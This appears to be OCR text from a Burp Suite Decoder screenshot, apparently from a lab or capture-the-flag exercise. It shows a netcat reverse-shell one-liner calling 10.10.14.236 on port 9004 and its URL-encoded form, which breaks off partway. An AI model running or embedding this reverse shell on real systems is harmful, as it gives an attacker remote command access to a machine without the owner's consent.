 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn SAML Raider Certificates Settings
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.236 9004 >/tmp/f
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%31%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode